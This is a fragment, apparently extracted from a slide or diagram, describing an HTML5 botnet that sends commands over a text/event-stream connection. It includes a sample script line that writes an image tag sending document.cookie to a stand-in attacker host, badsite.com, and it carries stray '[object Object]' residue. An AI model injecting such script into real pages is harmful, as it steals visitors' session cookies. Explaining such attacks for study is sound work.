 HTML5 ,[object Object],BOTNET badsite.com/evil.php ,[object Object],[object Object],Data Stream (MIME: text/event-stream) Data: wait(); Data: wait(); Data: document.write(<img src=‘http://badsite.com/’+document.cookie); Botnet operates following XHR access control for data exchange 
